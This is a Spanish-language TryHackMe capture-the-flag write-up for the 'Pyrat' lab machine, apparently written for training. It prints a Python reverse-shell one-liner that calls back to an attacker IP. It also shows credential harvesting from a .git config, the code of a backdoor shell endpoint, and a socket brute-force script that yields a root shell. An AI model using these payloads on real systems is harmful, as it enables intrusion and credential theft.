Pyrat TryHackMe Writeup

Reconocimiento
Lanzamos nmap a todos los puertos, con scripts y versiones de software:
> nmap -p- -sVC --min-rate 5000 10.10.216.28 -Pn -n -oN nmap.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-05 15:53 CEST
Nmap scan report for 10.10.216.28
Host is up (0.059s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
| 256 0a:4b:b9:b1:77:d2:48:79:fc:2f:8a:3d:64:3a:ad:94 (ECDSA)
|_ 256 d3:3b:97:ea:54:bc:41:4d:03:39:f6:8f:ad:b6:a0:fb (ED25519)
8000/tcp open http-alt SimpleHTTP/0.6 Python/3.11.2
|_http-server-header: SimpleHTTP/0.6 Python/3.11.2
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
|_http-open-proxy: Proxy might be redirecting requests
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, JavaRMI, LANDesk-RC, NotesRPC, Socks4, X11Probe, afp, giop:
| source code string cannot contain null bytes
| FourOhFourRequest, LPDString, SIPOptions:
| invalid syntax (<string>, line 1)
| GetRequest:
| name 'GET' is not defined
| HTTPOptions, RTSPRequest:
| name 'OPTIONS' is not defined
| Help:
|_ name 'HELP' is not defined
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.94SVN%I=7%D=10/5%Time=670123AF%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,1,"\n")%r(GetRequest,1A,"name\x20'GET'\x20is\x20not\x20de
SF:fined\n")%r(X11Probe,2D,"source\x20code\x20string\x20cannot\x20contain\
SF:x20null\x20bytes\n")%r(FourOhFourRequest,22,"invalid\x20syntax\x20\(<st
SF:ring>,\x20line\x201\)\n")%r(Socks4,2D,"source\x20code\x20string\x20cann
SF:ot\x20contain\x20null\x20bytes\n")%r(HTTPOptions,1E,"name\x20'OPTIONS'\
SF:x20is\x20not\x20defined\n")%r(RTSPRequest,1E,"name\x20'OPTIONS'\x20is\x
SF:20not\x20defined\n")%r(DNSVersionBindReqTCP,2D,"source\x20code\x20strin
SF:g\x20cannot\x20contain\x20null\x20bytes\n")%r(DNSStatusRequestTCP,2D,"s
SF:ource\x20code\x20string\x20cannot\x20contain\x20null\x20bytes\n")%r(Hel
SF:p,1B,"name\x20'HELP'\x20is\x20not\x20defined\n")%r(LPDString,22,"invali
SF:d\x20syntax\x20\(<string>,\x20line\x201\)\n")%r(SIPOptions,22,"invalid\
SF:x20syntax\x20\(<string>,\x20line\x201\)\n")%r(LANDesk-RC,2D,"source\x20
SF:code\x20string\x20cannot\x20contain\x20null\x20bytes\n")%r(NotesRPC,2D,
SF:"source\x20code\x20string\x20cannot\x20contain\x20null\x20bytes\n")%r(J
SF:avaRMI,2D,"source\x20code\x20string\x20cannot\x20contain\x20null\x20byt
SF:es\n")%r(afp,2D,"source\x20code\x20string\x20cannot\x20contain\x20null\
SF:x20bytes\n")%r(giop,2D,"source\x20code\x20string\x20cannot\x20contain\x
SF:20null\x20bytes\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Accedemos al sitio web por el puerto 8000, pero la única pista es el mensaje de “Try a more basic connection!”:

Probamos a realizar una conexión con netcat, diría que es lo más “básico”, lanzamos un “test” y vemos que nos devuelve un mensaje que nos llama mucho la atención, ya que es clavadito a los mensajes de error de Python:
> nc 10.10.216.28 8000
test
name 'test' is not defined
Intentamos enviar comandos con Python y vemos que el 2º si que lo ejecuta:
> echo "python3 --version" | nc 10.10.216.28 8000
name 'python3' is not defined
id
> echo "print('jelou!')" | nc 10.10.216.28 8000
jelou!
Explotación
Tras identificar el punto de entrada, ejecutamos una reverse shell en Python para ganar acceso a la máquina:
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.XX.XX.XX",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' | nc 10.10.216.28 8000

Dentro de la máquina intentamos acceder a la carpeta del usuario think, pero no tenemos acceso, realizamos un pequeño reconocimiento, no nos costará encontrar el directorio oculto de .git dentro de /opt/dev, allí encontraremos las credenciales del usuario think:
$ cat config
cat config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[user]
name = Jose Mario
email = josemlwdf@github.com
[credential]
helper = cache --timeout=3600
[credential "https://github.com"]
username = think
password = **************
$ pwd
pwd
/opt/dev/.git
$
Con las credenciales de think en nuestro poder, ya solo nos queda conectarnos por SSH y leer la flag de usuario:
> ssh think@10.10.216.28
think@10.10.216.28's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-150-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 05 Oct 2024 12:16:51 PM UTC
System load: 0.0 Processes: 116
Usage of /: 46.8% of 9.75GB Users logged in: 0
Memory usage: 44% IPv4 address for eth0: 10.10.216.28
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
You have mail.
Last login: Thu Jun 15 12:09:31 2023 from 192.168.204.1
think@Pyrat:~$ ls -lna
total 40
drwxr-x--- 5 1000 1000 4096 Jun 21 2023 .
drwxr-xr-x 3 0 0 4096 Jun 2 2023 ..
lrwxrwxrwx 1 0 0 9 Jun 15 2023 .bash_history -> /dev/null
-rwxr-x--- 1 1000 1000 220 Jun 2 2023 .bash_logout
-rwxr-x--- 1 1000 1000 3771 Jun 2 2023 .bashrc
drwxr-x--- 2 1000 1000 4096 Jun 2 2023 .cache
-rwxr-x--- 1 1000 1000 25 Jun 21 2023 .gitconfig
drwx------ 3 1000 1000 4096 Jun 21 2023 .gnupg
-rwxr-x--- 1 1000 1000 807 Jun 2 2023 .profile
drwx------ 3 1000 1000 4096 Jun 21 2023 snap
-rw-r--r-- 1 0 1000 33 Jun 15 2023 user.txt
lrwxrwxrwx 1 0 0 9 Jun 21 2023 .viminfo -> /dev/null
think@Pyrat:~$ cat user.txt
*****************************
think@Pyrat:~$
Escalada de privilegios
Lanzamos el script de reconocimiento lse.sh, vemos que existen bandejas de correo en la máquina:
[!] fst140 Can we access other users mail?................................. yes!
---
/var/mail/root
/var/mail/www-data
Leemos nuestra bandeja de correo, tenemos una pista del despliegue de un RAT en la máquina:
think@Pyrat:/var/mail$ ls -lna
total 12
drwxrwsr-x 2 0 8 4096 Oct 5 12:21 .
drwxr-xr-x 12 0 0 4096 Dec 22 2023 ..
lrwxrwxrwx 1 0 8 9 Jun 21 2023 root -> /dev/null
-r--r--r-- 1 0 8 617 Jun 21 2023 think
lrwxrwxrwx 1 0 8 9 Jun 21 2023 www-data -> /dev/null
think@Pyrat:/var/mail$ cat think
From root@pyrat Thu Jun 15 09:08:55 2023
Return-Path: <root@pyrat>
X-Original-To: think@pyrat
Delivered-To: think@pyrat
Received: by pyrat.localdomain (Postfix, from userid 0)
id 2E4312141; Thu, 15 Jun 2023 09:08:55 +0000 (UTC)
Subject: Hello
To: <think@pyrat>
X-Mailer: mail (GNU Mailutils 3.7)
Message-Id: <20230615090855.2E4312141@pyrat.localdomain>
Date: Thu, 15 Jun 2023 09:08:55 +0000 (UTC)
From: Dbile Admen <root@pyrat>
Hello jose, I wanted to tell you that i have installed the RAT you posted on your GitHub page, i'll test it tonight so don't be scared if you see it running. Regards, Dbile Admen
think@Pyrat:/var/mail$
Ejecutamos pspy para intenta localizar los procesos que están en marcha y localizamos un script en el directorio /root/pyrat.py, no tenemos acceso de edición sobre él, por lo que habrá que seguir investigando como explotar esta vía:

Recordemos que habíamos enumerado un directorio .git, accedemos a él, revisamos los logs y encontramos el contenido del fichero pyrat.py:
think@Pyrat:/opt/dev/.git$ git log
commit 0a3c36d66369fd4b07ddca72e5379461a63470bf (HEAD -> master)
Author: Jose Mario <josemlwdf@github.com>
Date: Wed Jun 21 09:32:14 2023 +0000
Added shell endpoint
think@Pyrat:/opt/dev/.git$ git show 0a3c36d66369fd4b07ddca72e5379461a63470bf
commit 0a3c36d66369fd4b07ddca72e5379461a63470bf (HEAD -> master)
Author: Jose Mario <josemlwdf@github.com>
Date: Wed Jun 21 09:32:14 2023 +0000
Added shell endpoint
diff --git a/pyrat.py.old b/pyrat.py.old
new file mode 100644
index 0000000..ce425cf
--- /dev/null
+++ b/pyrat.py.old
@@ -0,0 +1,27 @@
+...............................................
+
+def switch_case(client_socket, data):
+ if data == 'some_endpoint':
+ get_this_enpoint(client_socket)
+ else:
+ # Check socket is admin and downgrade if is not aprooved
+ uid = os.getuid()
+ if (uid == 0):
+ change_uid()
+
+ if data == 'shell':
+ shell(client_socket)
+ else:
+ exec_python(client_socket, data)
+
+def shell(client_socket):
+ try:
+ import pty
+ os.dup2(client_socket.fileno(), 0)
+ os.dup2(client_socket.fileno(), 1)
+ os.dup2(client_socket.fileno(), 2)
+ pty.spawn("/bin/sh")
+ except Exception as e:
+ send_data(client_socket, e
+
+...............................................
think@Pyrat:/opt/dev/.git$
Vemos que el script permitiría otorgarnos una shell como root al enviar la palabra “shell”, pero vemos que hay un condicional antes del que necesitamos identificar un parámetro para que ejecute la shell con privilegios administrativos.
Comprobamos que si conectamos con netcat y enviamos la palabra shell, nos abre una terminal, esto no se nos ocurrió al principio! :D:
> nc -nv 10.10.216.28 8000
(UNKNOWN) [10.10.216.28] 8000 (?) open
shell
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:68:67:d6:96:97 brd ff:ff:ff:ff:ff:ff
inet 10.10.216.28/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2812sec preferred_lft 2812sec
inet6 fe80::68:67ff:fed6:9697/64 scope link
valid_lft forever preferred_lft forever
$
Intentamos enviar some_endpoint, pero vemos que no está definido,así que vamos a tener que hacer un descubrimiento a través de técnicas de fuzzing:
> nc -nv 10.10.216.28 8000
(UNKNOWN) [10.10.216.28] 8000 (?) open
some_endpoint
name 'some_endpoint' is not defined
No nos complicamos y elaboramos un oneliner en bash y con un diccionario con palabras, rápidamente identificamos la palabra “admin”, y que nos pide una contraseña para continuar:


Elaboramos un script con Python para realizar una ataque de fuerza bruta a través de sockets:
Script exploit-root.py:
import socket
import time
# Dirección IP y puerto
ip = "10.10.216.28"
port = 8000
# Usuario
username = "admin"
# Diccionario de contraseñas
with open("/usr/share/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt", "r") as file:
passwords = [line.strip() for line in file]
for password in passwords:
# Crear un socket y conectarse
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print(f"Conectando a {ip}:{port}...")
s.connect((ip, port))
print("Conectado.")
# Enviar el nombre de usuario
print(f"Enviando nombre de usuario: {username}")
s.sendall(username.encode() + b'\n')
time.sleep(1)
# Recibir solicitud de contraseña y enviar la contraseña
response = s.recv(1024)
print(f"Respuesta recibida: {response.decode()}")
if b"Password:" in response:
print(f"Probando contraseña: {password}")
s.sendall((password + '\n').encode())
time.sleep(1)
# Recibir la respuesta después de enviar la contraseña
response = s.recv(1024)
print(f"Respuesta recibida: {response.decode()}")
# Verificar si la contraseña es correcta
if b"Password:" not in response:
print("Contraseña correcta encontrada.")
break
# Cerrar la conexión
s.close()
print("Conexión cerrada.")
time.sleep(1)
> python3 exploit-root.py
Conectando a 10.10.216.28:8000...
Conectado.
Enviando nombre de usuario: admin
Respuesta recibida: Password:
Probando contraseña: **********
Respuesta recibida: Password:
<SNIP>
Conexión cerrada.
Conectando a 10.10.216.28:8000...
Conectado.
Enviando nombre de usuario: admin
Respuesta recibida: Password:
Conexión cerrada.
Conectando a 10.10.216.28:8000...
Conectado.
Enviando nombre de usuario: admin
Respuesta recibida: Password:
Probando contraseña: ********
Respuesta recibida: Welcome Admin!!! Type "shell" to begin
Contraseña correcta encontrada.
Con las credenciales en nuestro poder, volvemos a conectarnos por netcat, nos autenticamos, escribimos “shell” y leemos la flag de root:
> nc 10.10.216.28 8000
admin
Password:
***********
Welcome Admin!!! Type "shell" to begin
shell
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
cat /root/root.txt
************************
#
¡Hasta la próxima! ¡Que la “suerte” os acompañe!